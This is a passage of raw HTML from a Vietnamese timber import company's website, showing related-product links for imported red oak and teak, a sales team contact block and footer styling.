665 7937"/></noscript></a></div></div><div class="item-details"> <h3 class="entry-title td-module-title"><a href="https://goaau.com/go-soi-do-red-oak-nhap-khau-gia-tot.html" rel="bookmark" title="Gỗ Sồi Đỏ – Red Oak nhập khẩu Giá Tốt – 090 665 7937">Gỗ Sồi Đỏ – Red Oak nhập khẩu Giá Tốt – 090 665 7937</a></h3></div></div></div><div class="td-related-span4">
<div class="td_module_related_posts td-animation-stack td_mod_related_posts">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://goaau.com/ban-go-bang-sung-go-teak-gia-re.html" rel="bookmark" class="td-image-wrap" title="Bán gỗ Báng súng (gỗ Teak) nhập khẩu giá rẻ – 090 665 7937"><img width="218" height="150" data-srcset="https://goaau.com/wp-content/uploads/2024/04/ban-go-bang-sung-218x150.jpg 218w, https://goaau.com/wp-content/uploads/2024/04/ban-go-bang-sung-436x300.jpg 436w" alt="Bán gỗ Báng súng" title="Bán gỗ Báng súng (gỗ Teak) nhập khẩu giá rẻ – 090 665 7937" data-src="https://goaau.com/wp-content/uploads/2024/04/ban-go-bang-sung-218x150.jpg" data-sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px" class="entry-thumb lazyload" src="[data-uri]"/><noscript><img width="218" height="150" class="entry-thumb" src="https://goaau.com/wp-content/uploads/2024/04/ban-go-bang-sung-218x150.jpg" srcset="https://goaau.com/wp-content/uploads/2024/04/ban-go-bang-sung-218x150.jpg 218w, https://goaau.com/wp-content/uploads/2024/04/ban-go-bang-sung-436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px" alt="Bán gỗ Báng súng" title="Bán gỗ Báng súng (gỗ Teak) nhập khẩu giá rẻ – 090 665 7937"/></noscript></a></div></div><div class="item-details"> <h3 class="entry-title td-module-title"><a href="https://goaau.com/ban-go-bang-sung-go-teak-gia-re.html" rel="bookmark" title="Bán gỗ Báng súng (gỗ Teak) nhập khẩu giá rẻ – 090 665 7937">Bán gỗ Báng súng (gỗ Teak) nhập khẩu giá rẻ – 090 665 7937</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_4_691f470963a4f" data-td_block_id="td_uid_4_691f470963a4f"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" id="next-page-td_uid_4_691f470963a4f" data-td_block_id="td_uid_4_691f470963a4f"><i class="td-icon-font td-icon-menu-right"></i></a></div></div><div class="comments" id="comments">
<div id="respond" class="comment-respond">
<h3 id="reply-title" class="comment-reply-title">PHẦN BÌNH LUẬN <small><a rel="nofollow" id="cancel-comment-reply-link" href="/go-ash-la-gi.html#respond" style="display:none;">Hủy trả lời</a></small></h3><form action="https://goaau.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div><div class="comment-form-input-wrap td-form-comment">
<textarea placeholder="Bình luận" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
<div class="td-warning-comment">Vui lòng nhập bình luận của bạn!</div></div><div class="comment-form-input-wrap td-form-author">
<input class="" id="author" name="author" placeholder="Tên:*" type="text" value="" size="30"  aria-required='true' />
<div class="td-warning-author">Please enter your name here</div></div><div class="comment-form-input-wrap td-form-email">
<input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30"  aria-required='true' />
<div class="td-warning-email-error">You have entered an incorrect email address!</div><div class="td-warning-email">Please enter your email address here</div></div><div class="comment-form-input-wrap td-form-url"> <input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30" /></div><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Lưu tên của tôi, email, và trang web trong trình duyệt này cho lần bình luận kế tiếp của tôi.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Đăng bình luận" /> <input type='hidden' name='comment_post_ID' value='993' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="d456650c2e" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="174"/></p></form></div></div></div></div></div></div></div><div class="td-footer-wrapper td-footer-page td-container-wrap">
<div class="kk-star-ratings kksr-auto kksr-align-right kksr-valign-top" data-payload='{&quot;align&quot;:&quot;right&quot;,&quot;id&quot;:&quot;993&quot;,&quot;slug&quot;:&quot;default&quot;,&quot;valign&quot;:&quot;top&quot;,&quot;ignore&quot;:&quot;&quot;,&quot;reference&quot;:&quot;auto&quot;,&quot;class&quot;:&quot;&quot;,&quot;count&quot;:&quot;2&quot;,&quot;legendonly&quot;:&quot;&quot;,&quot;readonly&quot;:&quot;&quot;,&quot;score&quot;:&quot;5&quot;,&quot;starsonly&quot;:&quot;&quot;,&quot;best&quot;:&quot;5&quot;,&quot;gap&quot;:&quot;4&quot;,&quot;greet&quot;:&quot;\u0110\u00e1nh gi\u00e1&quot;,&quot;legend&quot;:&quot;5\/5 - (2 b\u00ecnh ch\u1ecdn)&quot;,&quot;size&quot;:&quot;22&quot;,&quot;width&quot;:&quot;128&quot;,&quot;_legend&quot;:&quot;{score}\/{best} - ({count} {votes})&quot;,&quot;font_factor&quot;:&quot;1.25&quot;}'>
<div class="kksr-stars">
<div class="kksr-stars-inactive">
<div class="kksr-star" data-star="1" style="padding-right: 4px">
<div class="kksr-icon" style="width: 22px; height: 22px;"></div></div><div class="kksr-star" data-star="2" style="padding-right: 4px">
<div class="kksr-icon" style="width: 22px; height: 22px;"></div></div><div class="kksr-star" data-star="3" style="padding-right: 4px">
<div class="kksr-icon" style="width: 22px; height: 22px;"></div></div><div class="kksr-star" data-star="4" style="padding-right: 4px">
<div class="kksr-icon" style="width: 22px; height: 22px;"></div></div><div class="kksr-star" data-star="5" style="padding-right: 4px">
<div class="kksr-icon" style="width: 22px; height: 22px;"></div></div></div><div class="kksr-stars-active" style="width: 128px;">
<div class="kksr-star" style="padding-right: 4px">
<div class="kksr-icon" style="width: 22px; height: 22px;"></div></div><div class="kksr-star" style="padding-right: 4px">
<div class="kksr-icon" style="width: 22px; height: 22px;"></div></div><div class="kksr-star" style="padding-right: 4px">
<div class="kksr-icon" style="width: 22px; height: 22px;"></div></div><div class="kksr-star" style="padding-right: 4px">
<div class="kksr-icon" style="width: 22px; height: 22px;"></div></div><div class="kksr-star" style="padding-right: 4px">
<div class="kksr-icon" style="width: 22px; height: 22px;"></div></div></div></div><div class="kksr-legend" style="font-size: 17.6px;"> 5/5 - (2 bình chọn)</div></div><div id="td_uid_1_691f47096bbe4" class="tdc-row stretch_row_1600 td-stretch-content"><div class="vc_row td_uid_7_691f47096bbee_rand td-team wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center">
<style scoped>.td_uid_7_691f47096bbee_rand{min-height:0;}
.td_uid_7_691f47096bbee_rand.tdc-row-content-vert-center, .td_uid_7_691f47096bbee_rand.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;min-width:100%;}
.td_uid_7_691f47096bbee_rand.tdc-row-content-vert-bottom, .td_uid_7_691f47096bbee_rand.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;min-width:100%;}
@media(max-width:767px){
.td_uid_7_691f47096bbee_rand, .td_uid_7_691f47096bbee_rand .tdc-columns{flex-direction:column;}
}
.td_uid_7_691f47096bbee_rand.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle;}
.td_uid_7_691f47096bbee_rand.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom;}
.td_uid_7_691f47096bbee_rand{padding-top:70px !important;padding-bottom:40px !important;justify-content:center !important;text-align:center !important;position:relative;}
.td_uid_7_691f47096bbee_rand .td_block_wrap{text-align:left}
@media(max-width:767px){
.td_uid_7_691f47096bbee_rand{padding-top:40px !important;padding-bottom:30px !important;}
}
@media(min-width:1019px) and (max-width:1140px){
.td_uid_7_691f47096bbee_rand{padding-top:50px !important;}
}
@media(min-width:768px) and (max-width:1018px){
.td_uid_7_691f47096bbee_rand{padding-top:40px !important;padding-bottom:20px !important;}
}</style>
<div class="td_uid_1_691f47096bbe4_rand_style td-element-style" style="opacity: 0; transition: opacity 1s;"><div class="td-element-style-before"><style>.td_uid_1_691f47096bbe4_rand_style > .td-element-style-before{content:'' !important;width:100% !important;height:100% !important;position:absolute !important;top:0 !important;left:0 !important;display:block !important;z-index:0 !important;background-repeat:no-repeat !important;background-position:center center !important;opacity:1 !important;}</style></div><style>.td_uid_1_691f47096bbe4_rand_style::after{content:'' !important;width:100% !important;height:100% !important;position:absolute !important;top:0 !important;left:0 !important;z-index:0 !important;display:block !important;background:linear-gradient(-90deg,rgba(35,130,219,0.9), rgba(59,239,215,0.9)) !important;}</style></div><div class="vc_column td_uid_8_691f47096bfc3_rand wpb_column vc_column_container tdc-column td-pb-span12"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title td_uid_9_691f47096c18c_rand tdm-content-horiz-center td-pb-border-top td_block_template_1" data-td-block-uid="td_uid_9_691f47096c18c">
<style>.td_uid_9_691f47096c18c_rand{margin-bottom:-20px !important;}
@media(max-width:767px){
.td_uid_9_691f47096c18c_rand{margin-bottom:0px !important;}
}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>.td_uid_10_691f47096cc61 .tdm-title{color:#ffffff;}</style><div class="tds-title tds-title1 td-fix-index td_uid_10_691f47096cc61"><h4 class="tdm-title tdm-title-bg">TRUNG TÂM TƯ VẤN</h4></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text td_uid_11_691f47096cfd8_rand tdm-content-horiz-center td-pb-border-top td-dentist-big-elements td_block_template_1" data-td-block-uid="td_uid_11_691f47096cfd8">
<style>.td_uid_11_691f47096cfd8_rand .tdm-descr{color:#ffffff;}
.td_uid_11_691f47096cfd8_rand{margin-bottom:60px !important;width:500px !important;}
@media(max-width:767px){
.td_uid_11_691f47096cfd8_rand{margin-bottom:30px !important;width:auto !important;}
}
@media(min-width:1019px) and (max-width:1140px){
.td_uid_11_691f47096cfd8_rand{margin-bottom:50px !important;}
}
@media(min-width:768px) and (max-width:1018px){
.td_uid_11_691f47096cfd8_rand{margin-bottom:40px !important;}
}</style><p class="tdm-descr">Đội ngũ tư vấn - Bán hàng - Chăm sóc khách hàng</p></div><div class="tdm_block td_block_wrap tdm_block_team_member td_uid_12_691f47096d927_rand tdm-content-horiz-center td-pb-border-top td_block_template_1" data-td-block-uid="td_uid_12_691f47096d927">
<style>.td_uid_12_691f47096d927_rand{margin-right:15px !important;margin-left:15px !important;padding-top:50px !important;padding-right:50px !important;padding-bottom:30px !important;padding-left:50px !important;border-color:rgba(255,255,255,0.35) !important;width:22% !important;border-style:solid !important;border-width:1px 1px 1px 1px !important;position:relative;}
@media(min-width:1141px){ .td_uid_12_691f47096d927_rand{display:inline-block !important;}
}
@media(max-width:767px){
.td_uid_12_691f47096d927_rand{margin-right:0px !important;margin-left:0px !important;padding-top:40px !important;padding-right:30px !important;padding-bottom:20px !important;padding-left:30px !important;width:auto !important;}
}
@media(min-width:1019px) and (max-width:1140px){
.td_uid_12_691f47096d927_rand{width:40% !important;display:inline-block !important;}
}
@media(min-width:768px) and (max-width:1018px){
.td_uid_12_691f47096d927_rand{margin-bottom:30px !important;width:40% !important;display:inline-block !important;}
}</style>
<div class="td_uid_12_691f47096d927_rand_style td-element-style"><style>.td_uid_12_691f47096d927_rand_style{background-color:rgba(255,255,255,0.2) !important;}</style></div><style>.td_uid_13_691f47096e268 .tdm-member-image{background-repeat:no-repeat;}
.td_uid_13_691f47096e268 .tdm-member-image{background-size:cover;}
.td_uid_13_691f47096e268 .td-member-image{background-position:center;}
.td_uid_13_691f47096e268 .tdm-member-image{padding-bottom:100%;}
.td_uid_13_691f47096e268 .tdm-member-image{border-radius:50%;}
.td_uid_13_691f47096e268 .tdm-title{color:#ffffff;}
.td_uid_13_691f47096e268 .tdm-member-title{color:#335ee0;}
.td_uid_13_691f47096e268 .tdm-descr{color:#ffffff;}
.td_uid_13_691f47096e268 .tdm-social-wrapper{margin-top:0px;}</style><div class="tdm-team-member-wrap tds-team-member1 td_uid_13_691f47096e268"><div class="tdm-member-image-wrap"><div class="tdm-member-image td-fix-index" style="background-image: url(https://goaau.com/wp-content/uploads/2020/07/nhan-vien-tu-van-1.jpg);"></div></div><h4 class="tdm-title tdm-title-sm td-fix-index">Ms Hạnh</h4><span class="tdm-member-title td-fix-index">090.665.7937</span><div class="tdm-member-info td-fix-index"><div class="tdm-member-info-inner"><p class="tdm-descr">Sale Department</p>
<style>.td_uid_14_691f47096ef2f .tdm-social-item i{font-size:16px;vertical-align:middle;}
.td_uid_14_691f47096ef2f .tdm-social-item i.td-icon-twitter, .td_uid_14_691f47096ef2f .tdm-social-item i.td-icon-linkedin, .td_uid_14_691f47096ef2f .tdm-social-item i.td-icon-pinterest, .td_uid_14_691f47096ef2f .tdm-social-item i.td-icon-blogger, .td_uid_14_691f47096ef2f .tdm-social-item i.td-icon-vimeo{font-size:12.8px;}
.td_uid_14_691f47096ef2f .tdm-social-item{width:40px;height:40px;}
.td_uid_14_691f47096ef2f .tdm-social-item i{line-height:40px;}
.td_uid_14_691f47096ef2f .tdm-social-item{margin:5px 10px 5px 0;}
.td_uid_14_691f47096ef2f .tdm-social-item i, .tds-team-member2 .td_uid_14_691f47096ef2f.tds-social1 .tdm-social-item i{color:#ffffff;}</style><div class="tdm-social-wrapper tds-social1 td_uid_14_691f47096ef2f"><a href="mailto:congtygoaau@gmail.com" class="tdm-social-item"><i class="td-icon-font td-icon-behance"></i></a><a href="https://www.facebook.com/goaaucom" class="tdm-social-item" target="_blank" rel="noopener"><i class="td-icon-font td-icon-facebook"></i></a><a href="https://www.youtube.com/channel/UCDDNndgG27Ya6wg-YUvvmrQ?sub_confirmation=1" class="tdm-social-item" target="_blank" rel="noopener"><i class="td-icon-font td-icon-youtube"></i></a></div></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_team_member td_uid_15_691f47096f2b0_rand tdm-content-horiz-center td-pb-border-top td_block_template_1" data-td-block-uid="td_uid_15_691f47096f2b0">
<style>.td_uid_15_691f47096f2b0_rand{margin-right:15px !important;margin-left:15px !important;padding-top:50px !important;padding-right:50px !important;padding-bottom:30px !important;padding-left:50px !important;border-color:rgba(255,255,255,0.35) !important;width:22% !important;border-style:solid !important;border-width:1px 1px 1px 1px !important;position:relative;}
@media(min-width:1141px){ .td_uid_15_691f47096f2b0_rand{display:inline-block !important;}
}
@media(max-width:767px){
.td_uid_15_691f47096f2b0_rand{margin-right:0px !important;margin-left:0px !important;padding-top:40px !important;padding-right:30px !important;padding-bottom:20px !important;padding-left:30px !important;width:auto !important;}
}
@media(min-width:1019px) and (max-width:1140px){
.td_uid_15_691f47096f2b0_rand{width:40% !important;display:inline-block !important;}
}
@media(min-width:768px) and (max-width:1018px){
.td_uid_15_691f47096f2b0_rand{margin-bottom:30px !important;width:40% !important;display:inline-block !important;}
}</style>
<div class="td_uid_15_691f47096f2b0_rand_style td-element-style"><style>.td_uid_15_691f47096f2b0_rand_style{background-color:rgba(255,255,255,0.2) !important;}</style></div><style>.td_uid_16_691f4709700c7 .tdm-member-image{background-repeat:no-repeat;}
.td_uid_16_691f4709700c7 .tdm-member-image{background-size:cover;}
.td_uid_16_691f4709700c7 .td-member-image{background-position:center;}
.td_uid_16_691f4709700c7 .tdm-member-image{padding-bottom:100%;}
.td_uid_16_691f4709700c7 .tdm-member-image{border-radius:50%;}
.td_uid_16_691f4709700c7 .tdm-title{color:#ffffff;}
.td_uid_16_691f4709700c7 .tdm-member-title{color:#335ee0;}
.td_uid_16_691f4709700c7 .tdm-descr{color:#ffffff;}
.td_uid_16_691f4709700c7 .tdm-social-wrapper{margin-top:0px;}</style><div class="tdm-team-member-wrap tds-team-member1 td_uid_16_691f4709700c7"><div class="tdm-member-image-wrap"><div class="tdm-member-image td-fix-index" style="background-image: url(https://goaau.com/wp-content/uploads/2020/07/go-a-au-nvtv.jpg);"></div></div><h4 class="tdm-title tdm-title-sm td-fix-index">Ms Thảo</h4><span class="tdm-member-title td-fix-index">0932.174.864</span><div class="tdm-member-info td-fix-index"><div class="tdm-member-info-inner"><p class="tdm-descr">Sale Department</p>
<style>.td_uid_17_691f470970d11 .tdm-social-item i{font-size:16px;vertical-align:middle;}
.td_uid_17_691f470970d11 .tdm-social-item i.td-icon-twitter, .td_uid_17_691f470970d11 .tdm-social-item i.td-icon-linkedin, .td_uid_17_691f470970d11 .tdm-social-item i.td-icon-pinterest, .td_uid_17_691f470970d11 .tdm-social-item i.td-icon-blogger, .td_uid_17_691f470970d11 .tdm-social-item i.td-icon-vimeo{font-size:12.8px;}
.td_uid_17_691f470970d11 .tdm-social-item{width:40px;height:40px;}
.td_uid_17_691f470970d11 .tdm-social-item i{line-height:40px;}
.td_uid_17_691f470970d11 .tdm-social-item{margin:5px 10px 5px 0;}
.td_uid_17_691f470970d11 .tdm-social-item i, .tds-team-member2 .td_uid_17_691f470970d11.tds-social1 .tdm-social-item i{color:#ffffff;}</style><div class="tdm-social-wrapper tds-social1 td_uid_17_691f470970d11"><a href="mailto:congtygoaau@gmail.com" class="tdm-social-item"><i class="td-icon-font td-icon-behance"></i></a><a href="https://www.facebook.com/goaaucom" class="tdm-social-item" target="_blank" rel="noopener"><i class="td-icon-font td-icon-facebook"></i></a><a href="https://www.youtube.com/channel/UCDDNndgG27Ya6wg-YUvvmrQ?sub_confirmation=1" class="tdm-social-item" target="_blank" rel="noopener"><i class="td-icon-font td-icon-youtube"></i></a></div></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_team_member td_uid_18_691f470970efe_rand tdm-content-horiz-center td-pb-border-top td_block_template_1" data-td-block-uid="td_uid_18_691f470970efe">
<style>.td_uid_18_691f470970efe_rand{margin-right:15px !important;margin-left:15px !important;padding-top:50px !important;padding-right:50px !important;padding-bottom:30px !important;padding-left:50px !important;border-color:rgba(255,255,255,0.35) !important;width:22% !important;border-style:solid !important;border-width:1px 1px 1px 1px !important;position:relative;}
@media(min-width:1141px){ .td_uid_18_691f470970efe_rand{display:inline-block !important;}
}
@media(max-width:767px){
.td_uid_18_691f470970efe_rand{margin-right:0px !important;margin-left:0px !important;padding-top:40px !important;padding-right:30px !important;padding-bottom:20px !important;padding-left:30px !important;width:auto !important;}
}
@media(min-width:1019px) and (max-width:1140px){
.td_uid_18_691f470970efe_rand{width:40% !important;display:inline-block !important;}
}
@media(min-width:768px) and (max-width:1018px){
.td_uid_18_691f470970efe_rand{width:40% !important;display:inline-block !important;}
}</style>
<div class="td_uid_18_691f470970efe_rand_style td-element-style"><style>.td_uid_18_691f470970efe_rand_style{background-color:rgba(255,255,255,0.2) !important;}</style></div><style>.td_uid_19_691f470971d6f .tdm-member-image{background-repeat:no-repeat;}
.td_uid_19_691f470971d6f .tdm-member-image{background-size:cover;}
.td_uid_19_691f470971d6f .td-member-image{background-position:center;}
.td_uid_19_691f470971d6f .tdm-member-image{padding-bottom:100%;}
.td_uid_19_691f470971d6f .tdm-member-image{border-radius:50%;}
.td_uid_19_691f470971d6f .tdm-title{color:#ffffff;}
.td_uid_19_691f470971d6f .tdm-member-title{color:#335ee0;}
.td_uid_19_691f470971d6f .tdm-descr{color:#ffffff;}
.td_uid_19_691f470971d6f .tdm-social-wrapper{margin-top:0px;}</style><div class="tdm-team-member-wrap tds-team-member1 td_uid_19_691f470971d6f"><div class="tdm-member-image-wrap"><div class="tdm-member-image td-fix-index" style="background-image: url(https://goaau.com/wp-content/uploads/2020/07/go-a-au-nhan-vien-tu-van-3.jpg);"></div></div><h4 class="tdm-title tdm-title-sm td-fix-index">Ms Hương</h4><span class="tdm-member-title td-fix-index">090.665.7937</span><div class="tdm-member-info td-fix-index"><div class="tdm-member-info-inner"><p class="tdm-descr">Sale Department</p>
<style>.td_uid_20_691f47097288f .tdm-social-item i{font-size:16px;vertical-align:middle;}
.td_uid_20_691f47097288f .tdm-social-item i.td-icon-twitter, .td_uid_20_691f47097288f .tdm-social-item i.td-icon-linkedin, .td_uid_20_691f47097288f .tdm-social-item i.td-icon-pinterest, .td_uid_20_691f47097288f .tdm-social-item i.td-icon-blogger, .td_uid_20_691f47097288f .tdm-social-item i.td-icon-vimeo{font-size:12.8px;}
.td_uid_20_691f47097288f .tdm-social-item{width:40px;height:40px;}
.td_uid_20_691f47097288f .tdm-social-item i{line-height:40px;}
.td_uid_20_691f47097288f .tdm-social-item{margin:5px 10px 5px 0;}
.td_uid_20_691f47097288f .tdm-social-item i, .tds-team-member2 .td_uid_20_691f47097288f.tds-social1 .tdm-social-item i{color:#ffffff;}</style><div class="tdm-social-wrapper tds-social1 td_uid_20_691f47097288f"><a href="mailto:congtygoaau@gmail.com" class="tdm-social-item"><i class="td-icon-font td-icon-behance"></i></a><a href="https://www.facebook.com/goaaucom" class="tdm-social-item" target="_blank" rel="noopener"><i class="td-icon-font td-icon-facebook"></i></a><a href="https://www.youtube.com/channel/UCDDNndgG27Ya6wg-YUvvmrQ?sub_confirmation=1" class="tdm-social-item" target="_blank" rel="noopener"><i class="td-icon-font td-icon-youtube"></i></a></div></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_team_member td_uid_21_691f470972a91_rand tdm-content-horiz-center td-pb-border-top td_block_template_1" data-td-block-uid="td_uid_21_691f470972a91">
<style>.td_uid_21_691f470972a91_rand{margin-right:15px !important;margin-left:15px !important;padding-top:50px !important;padding-right:50px !important;padding-bottom:30px !important;padding-left:50px !important;border-color:rgba(255,255,255,0.35) !important;width:22% !important;border-style:solid !important;border-width:1px 1px 1px 1px !important;position:relative;}
@media(min-width:1141px){ .td_uid_21_691f470972a91_rand{display:inline-block !important;}
}
@media(max-width:767px){
.td_uid_21_691f470972a91_rand{margin-right:0px !important;margin-left:0px !important;padding-top:40px !important;padding-right:30px !important;padding-bottom:20px !important;padding-left:30px !important;width:auto !important;}
}
@media(min-width:1019px) and (max-width:1140px){
.td_uid_21_691f470972a91_rand{width:40% !important;display:inline-block !important;}
}
@media(min-width:768px) and (max-width:1018px){
.td_uid_21_691f470972a91_rand{width:40% !important;display:inline-block !important;}
}</style>
<div class="td_uid_21_691f470972a91_rand_style td-element-style"><style>.td_uid_21_691f470972a91_rand_style{background-color:rgba(255,255,255,0.2) !important;}</style></div><style>.td_uid_22_691f470973980 .tdm-member-image{background-repeat:no-repeat;}
.td_uid_22_691f470973980 .tdm-member-image{background-size:cover;}
.td_uid_22_691f470973980 .td-member-image{background-position:center;}
.td_uid_22_691f470973980 .tdm-member-image{padding-bottom:100%;}
.td_uid_22_691f470973980 .tdm-member-image{border-radius:50%;}
.td_uid_22_691f470973980 .tdm-title{color:#ffffff;}
.td_uid_22_691f470973980 .tdm-member-title{color:#335ee0;}
.td_uid_22_691f470973980 .tdm-descr{color:#ffffff;}
.td_uid_22_691f470973980 .tdm-social-wrapper{margin-top:0px;}</style><div class="tdm-team-member-wrap tds-team-member1 td_uid_22_691f470973980"><div class="tdm-member-image-wrap"><div class="tdm-member-image td-fix-index" style="background-image: url(https://goaau.com/wp-content/uploads/2020/07/go-a-au-nvtv-2.jpg);"></div></div><h4 class="tdm-title tdm-title-sm td-fix-index">Ms Linh</h4><span class="tdm-member-title td-fix-index">0932.174.864</span><div class="tdm-member-info td-fix-index"><div class="tdm-member-info-inner"><p class="tdm-descr">Sale Department</p>
<style>.td_uid_23_691f4709744a3 .tdm-social-item i{font-size:16px;vertical-align:middle;}
.td_uid_23_691f4709744a3 .tdm-social-item i.td-icon-twitter, .td_uid_23_691f4709744a3 .tdm-social-item i.td-icon-linkedin, .td_uid_23_691f4709744a3 .tdm-social-item i.td-icon-pinterest, .td_uid_23_691f4709744a3 .tdm-social-item i.td-icon-blogger, .td_uid_23_691f4709744a3 .tdm-social-item i.td-icon-vimeo{font-size:12.8px;}
.td_uid_23_691f4709744a3 .tdm-social-item{width:40px;height:40px;}
.td_uid_23_691f4709744a3 .tdm-social-item i{line-height:40px;}
.td_uid_23_691f4709744a3 .tdm-social-item{margin:5px 10px 5px 0;}
.td_uid_23_691f4709744a3 .tdm-social-item i, .tds-team-member2 .td_uid_23_691f4709744a3.tds-social1 .tdm-social-item i{color:#ffffff;}</style><div class="tdm-social-wrapper tds-social1 td_uid_23_691f4709744a3"><a href="mailto:congtygoaau@gmail.com" class="tdm-social-item"><i class="td-icon-font td-icon-behance"></i></a><a href="https://www.facebook.com/goaaucom" class="tdm-social-item" target="_blank" rel="noopener"><i class="td-icon-font td-icon-facebook"></i></a><a href="https://www.youtube.com/channel/UCDDNndgG27Ya6wg-YUvvmrQ?sub_confirmation=1" class="tdm-social-item" target="_blank" rel="noopener"><i class="td-icon-font td-icon-youtube"></i></a></div></div></div></div></div></div></div></div></div><div id="td_uid_3_691f4709747b8" class="tdc-row stretch_row_1600 td-stretch-content"><div class="vc_row td_uid_24_691f4709747cf_rand wpb_row td-pb-row tdc-element-style">
<style scoped>.td_uid_24_691f4709747cf_rand{min-height:0;}
.td_uid_24_691f4709747cf_rand{margin-top:-40px !important;padding-top:30px !important;padding-bottom:40px !important;position:relative;}
.td_uid_24_691f4709747cf_rand .td_block_wrap{text-align:left}
@media(max-width:767px){
.td_uid_24_691f4709747cf_rand{padding-top:40px !important;padding-bottom:40px !important;}
}</style>
<div class="td_uid_3_691f4709747b8_rand_style td-element-style" style="opacity: 0; transition: opacity 1s;"><style>.td_uid_3_691f4709747b8_rand_style{background-color:#444f5d !important;}</style></div><div class="vc_column td_uid_25_691f470974b6a_rand wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.td_uid_25_691f470974b6a_rand{padding-right:30px !important;padding-left:30px !important;}
@media(min-width:768px) and (max-width:1018px){
.td_uid_25_691f470974b6a_rand{padding-right:10px !important;padding-left:10px !important;}
}
@media(max-width:767px){
.td_uid_25_691f470974b6a_rand{margin-bottom:30px !important;padding-right:0px !important;padding-left:0px !important;}
}</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title td_uid_26_691f470974d4f_rand tdm-content-horiz-left td-pb-border-top td_block_template_1" data-td-block-uid="td_uid_26_691f470974d4f">
<style>.td_uid_26_691f470974d4f_rand{margin-bottom:30px !important;}
@media(max-width:767px){
.td_uid_26_691f470974d4f_rand{margin-bottom:20px !important;}
}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>.td_uid_27_691f470975ca5 .tdm-title{color:#ffffff;}
.td_uid_27_691f470975ca5 .tdm-title-line:after{background:#51bcc6;}
.td_uid_27_691f470975ca5 .tdm-title-line{width:50px;}
.td_uid_27_691f470975ca5 .tdm-title-line:after{height:1px;}
.td_uid_27_691f470975ca5 .tdm-title-line{height:5px;}
.td_uid_27_691f470975ca5 .tdm-title-line:after{bottom:-100%;}</style><div class="tds-title tds-title2 td-fix-index td_uid_27_691f470975ca5"><h4 class="tdm-title tdm-title-md"><span style="font-size: 18px">GỖ Á ÂU</span></h4><div class="tdm-title-line"></div></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_column_title td_uid_28_691f4709762f3_rand tdm-content-horiz-left td-pb-border-top td_block_template_1" data-td-block-uid="td_uid_28_691f4709762f3"><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>.td_uid_29_691f4709770af .tdm-title{color:rgba(255,255,255,0.6);}
body .td_uid_28_691f4709762f3_rand:hover .td_uid_29_691f4709770af .tdm-title{color:#ffffff;}
.td_uid_28_691f4709762f3_rand:hover .td_uid_29_691f4709770af .tdm-title{cursor:default;}
body .td_uid_28_691f4709762f3_rand:hover .td_uid_29_691f4709770af .tdm-title{-webkit-text-fill-color:unset;background:transparent;transition:none;}
.td_uid_29_691f4709770af .tdm-title-line:after{background:rgba(255,255,255,0.2);}
.td_uid_28_691f4709762f3_rand:hover .td_uid_29_691f4709770af .tdm-title-line:after{background:rgba(255,255,255,0.2);}
.td_uid_29_691f4709770af .tdm-title-line{width:100%;}
.td_uid_29_691f4709770af .tdm-title-line:after{height:1px;}
.td_uid_29_691f4709770af .tdm-title-line{height:6px;}
.td_uid_29_691f4709770af .tdm-title-line:after{bottom:-100%;}</style><div class="tds-title tds-title2 td-fix-index td_uid_29_691f4709770af"><h4 class="tdm-title tdm-title-xsm"><span style="font-weight: 300;">Công Ty TNHH Xuất Nhập Khẩu Gỗ Á Âu</span></h4><div class="tdm-title-line"></div></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_column_title td_uid_30_691f470977554_rand tdm-content-horiz-left td-pb-border-top td_block_template_1" data-td-block-uid="td_uid_30_691f470977554"><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>.td_uid_31_691f47097827e .tdm-title{color:rgba(255,255,255,0.6);}
body .td_uid_30_691f470977554_rand:hover .td_uid_31_691f47097827e .tdm-title{color:#ffffff;}
.td_uid_30_691f470977554_rand:hover .td_uid_31_691f47097827e .tdm-title{cursor:default;}
body .td_uid_30_691f470977554_rand:hover .td_uid_31_691f47097827e .tdm-title{-webkit-text-fill-color:unset;background:transparent;transition:none;}
.td_uid_31_691f47097827e .tdm-title-line:after{background:rgba(255,255,255,0.2);}
.td_uid_30_691f470977554_rand:hover .td_uid_31_691f47097827e .tdm-title-line:after{background:rgba(255,255,255,0.2);}
.td_uid_31_691f47097827e .tdm-title-line{width:100%;}
.td_uid_31_691f47097827e .tdm-title-line:after{height:1px;}
.td_uid_31_691f47097827e .tdm-title-line{height:6px;}
